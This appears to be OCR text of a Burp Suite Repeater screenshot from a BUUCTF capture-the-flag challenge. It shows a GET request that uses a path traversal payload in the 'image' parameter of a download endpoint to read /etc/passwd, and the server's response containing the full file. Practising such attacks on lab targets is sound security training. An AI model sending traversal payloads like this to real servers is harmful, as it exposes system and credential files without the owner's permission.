 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator Repeater 日志
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http://35ed98e9-b31f-4c91-8b14-381d5c11e256.node5.buuoj.cn
请求
美化 Raw Hex \n
1 GET /download?image=../../../../../../../etc/passwd HTTP/1.1
2 Host: 35ed98e9-b31f-4c91-8b14-381d5c11e256.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://35ed98e9-b31f-4c91-8b14-381d5c11e256.node5.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.aCsQBQ.zw-UNSbBxIDQekunq1OrIgkLlvA
10 Connection: keep-alive
11
12
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 May 2025 11:05:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Disposition: attachment; filename="passwd"
8 Cache-Control: no-cache
9 Content-Length: 1230
10
11 root:x:0:0:root:/root:/bin/ash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 news:x:9:13:news:/usr/lib/news:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 man:x:13:15:man:/usr/man:/sbin/nologin
24 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
25 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
26 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
27 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
28 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
29 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
30 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
31 games:x:35:35:games:/usr/games:/sbin/nologin
32 postgres:x:70:70::/var/lib/postgresql:/bin/sh
33 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
34 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
35 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
36 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
37 guest:x:405:100:guest:/dev/null:/sbin/nologin
38 nobody:x:65534:65534:nobody:/:/sbin/nologin
Search 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头